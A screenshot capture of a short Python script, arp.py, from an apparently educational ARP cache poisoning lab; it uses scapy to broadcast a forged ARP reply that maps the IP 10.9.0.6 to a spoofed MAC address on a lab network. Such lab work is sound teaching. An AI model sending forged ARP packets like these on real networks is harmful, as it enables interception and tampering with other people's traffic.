 Open
arp.py
~/Desktop/Labs_20.04/Network Security/ARP Cache Poisoning Attack Lab/Labsetup/volumes
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 E=Ether(src='02:42:0a:09:00:69',dst='FF:FF:FF:FF:FF:FF')
5 A=ARP(op=2,hwsrc='02:42:0a:09:00:69',psrc='10.9.0.6',hwdst='ff:ff:ff:ff:ff:ff',pdst='10.9.0.6')
6
7 pkt=E/A
8 sendp(pkt,iface='eth0')